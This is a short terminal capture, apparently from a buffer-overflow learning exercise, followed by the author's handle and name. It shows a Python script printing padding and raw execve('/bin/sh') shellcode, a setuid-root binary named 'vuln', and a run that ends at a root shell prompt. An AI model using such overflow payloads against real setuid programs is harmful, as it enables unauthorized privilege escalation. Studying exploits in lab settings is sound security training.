 mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1�Ph//shh/bin�����°
1�@̀
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ whoami
mrr4ms0n
mrr4ms0n@ubuntu:~/r0p$ ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
#
mr-r4ms0n
Kevin Benitez Valentín